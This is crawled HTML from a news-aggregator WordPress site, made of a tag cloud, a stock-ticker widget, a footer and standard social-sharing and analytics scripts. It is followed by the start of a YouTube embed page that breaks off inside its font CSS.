<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,825 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,838 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,451 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,253 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,123 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,019 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,894 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,435 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="7ee0885af240c38f245ae3c1-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="7ee0885af240c38f245ae3c1-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2020\/04\/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc\/":97,"https:\/\/www.newsbuyback.com\/2026\/01\/what-happens-in-ice-detention-centers-dw-news\/":711026};
	</script>
							<script type="7ee0885af240c38f245ae3c1-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="7ee0885af240c38f245ae3c1-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="7ee0885af240c38f245ae3c1-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="7ee0885af240c38f245ae3c1-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="7ee0885af240c38f245ae3c1-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"97","data_nonce":"205b9d7c24"};
/* ]]> */
</script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"97\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "97" ]);
/* ]]> */
</script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="7ee0885af240c38f245ae3c1-text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/27 queries in 0.284 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-24 08:49:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/CsxCzWocOnY?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 46881
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="y40d5Ql3SP08MF7oHnpv8Q">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="C66dqpxYU-GdWA8zyfBzYQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A